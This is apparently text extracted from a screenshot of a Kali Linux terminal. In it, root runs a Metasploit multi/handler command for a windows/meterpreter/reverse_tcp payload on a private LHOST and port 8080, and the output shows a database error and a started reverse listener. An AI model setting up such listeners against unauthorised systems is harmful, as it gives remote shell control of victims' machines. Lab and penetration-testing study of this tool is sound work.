 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
root@kali:~# msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tc
p LHOST=192.168.232.140 LPORT=8080 E
[*] Initializing modules...
[-] Failed to connect to the database: could not connect to server: Connection r
efused
Is the server running on host "localhost" (::1) and accepting
TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 192.168.232.140
LPORT => 8080
[*] Started reverse handler on 192.168.232.140:8080
[*] Starting the payload handler...
KALI LINUX
The quieter you become, the more you are able to hear